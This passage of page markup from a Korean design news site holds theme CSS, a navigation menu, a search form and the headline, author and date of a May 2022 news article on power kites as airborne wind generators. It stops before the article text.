                    font-family:Montserrat !important;font-size:20px !important;line-height:0 !important;font-weight:600 !important;text-transform:none !important;letter-spacing:0px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:0 !important;font-weight:600 !important;letter-spacing:0px !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51{
                    max-width: 100%;
                }
}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_rand_style{
background-color:#f6ccff !important;
}
}
 
.tdi_51_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff00bb;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff00bb;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				}
</style>
<style>
.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #000000;
				}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #000000;
				}
</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-aaaa-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4086"><a href="https://designflux.co.kr/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2342"><a href="https://designflux.co.kr/category/df-1-0-archive/"><div class="tdb-menu-item-text">DF 1.0 Archive</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2344"><a href="https://designflux.co.kr/category/review/"><div class="tdb-menu-item-text">Review</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2343"><a href="https://designflux.co.kr/category/essay/"><div class="tdb-menu-item-text">Essay</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1454"><a href="https://designflux.co.kr/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4122"><a href="https://designflux.co.kr/donation/"><div class="tdb-menu-item-text">Donation</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_54">
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:0px !important;
padding-right:25px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
padding-top:0px !important;
padding-right:45px !important;
padding-left:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: center;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0px 0px 0px 0px;
                }.tdi_54 .tdb-search-form-border{
					border-width: 0px 0px 2px 0px;
				
					border-color: #000000;
				}.tdi_54 .tdb-search-form-btn i{
                    font-size: 19px;
                
                    color: #000000;
                }.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0px 0px 0px 5px;
                
					color: #000000;
				
					background-color: #ffffff;
				
					border-color: #000000;
				
				    font-family:Montserrat !important;font-size:23px !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_54 .tdb-search-form-btn svg,
                .tdi_54 .tdb-search-form-btn svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_54 .tdb-search-form-btn:hover{
					border-color: #000000;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Noto Sans KR !important;font-size:15px !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Noto Sans KR !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54{
					max-width: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54{
					max-width: 0px;
				}.tdi_54 .tdb-search-form-btn i{
                    font-size: 15px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0px 0px 0px 0px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54{
					max-width: 0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://designflux.co.kr/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s"/><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
position:relative;
}
}

</style>
<div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_59">
<style>

/* inline tdc_css att */

.tdi_59{
margin-top:40px !important;
margin-bottom:0px !important;
padding-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-top:80px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-top:30px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ffffff !important;
				
				    border-image: linear-gradient(0deg,#ffffff,#ffffff);
				    border-image: -webkit-linear-gradient(0deg,#ffffff,#ffffff);
				    border-image-slice: 1;
				    transition: none;
				}.tdi_59 .tdb-entry-category{
					color: #000000 !important;
				
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:0 !important;font-weight:400 !important;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: #ffffff;
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #ff00bb !important;
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg{
				    border-image: linear-gradient(#ffffff, #ffffff);
				    border-image: -webkit-linear-gradient(#ffffff, #ffffff);
				    border-image-slice: 1;
				    transition: none;
				
					border-color: #ffffff !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 14px;
				
					top: -8px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_59{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-entry-category{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:0 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-entry-category{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:0 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://designflux.co.kr/category/news/"><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_60">
<style>

/* inline tdc_css att */

.tdi_60{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-top:- !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
padding-top:- !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					padding: -;
				
					font-family:Noto Sans KR !important;font-size:35px !important;font-weight:600 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">파워 카이트: 상공에 띄우는 풍력 발전 시스템￼</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_62{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_62,
				.tdi_62 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_62 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 .vc_column-inner > .wpb_wrapper,
				.tdi_64 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_64 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_64 .vc_column-inner,
				.tdi_64 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-bottom:40px !important;
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:30px !important;
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:30px !important;
padding-top:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_65">
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
padding-top:3px !important;
padding-right:15px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_65 .tdb-block-inner{
                    justify-content: center;
                }.tdi_65 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_65 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_65 .tdb-author-name{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:400 !important;
				}.tdi_65 .tdb-author-name:hover{
					color: #ff00bb;
				}.tdi_65 .tdb-author-by{
					font-family:Noto Sans KR !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-author-name{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-author-name{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://designflux.co.kr/author/yerin-kang/">Yerin Kang</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_66">
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_66 svg{
                    width: 14px;
                }.tdi_66 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_66{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:400 !important;
				}.tdi_66 svg,
				.tdi_66 svg *{
					fill: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-17T00:01:00+09:00">2022. 05. 17.</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-top:50px !important;
padding-top:- !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-top:30px !important;
}
}

</style>
<div class="tdi_67_rand_style td-element-style"></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_70 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_72{
				    width: auto !important;
				}
/* inline tdc_css att */

.tdi_72{
width:calc(100% - 348px) !important;
justify-content:center !important;
text-align:center !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
width:calc(100% - 228px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-right:0px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_73">
<style>

/* inline tdc_css att */

.tdi_73{
margin-top:40px !important;
margin-bottom:20px !important;
padding-top:0px !important;
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
